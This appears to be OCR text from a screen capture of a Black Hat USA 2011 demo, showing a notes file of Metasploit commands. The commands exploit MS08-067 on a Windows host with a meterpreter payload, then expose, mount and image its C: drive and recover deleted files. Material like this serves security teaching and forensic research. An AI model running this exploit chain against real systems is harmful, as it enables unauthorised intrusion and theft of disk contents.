 Recycle Bin
demo_notes.txt
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/meterpreter/bind_tcp
set RHOST 192.168.93.155
exploit
run post/windows/gather/enum_drives
run post/windows/gather/nbd_server DEVICE=//./C:
nbd-client localhost 10005 /dev/nbd0
xxd
mount -r drive
ntfsundelete
/etc/iet/ietd.conf
/etc/init.d/iscsitarget start
FTK Imager
Line: 12 Column: 4 JUnit Test Report Tab Size: 4 —
black hat
USA + 2011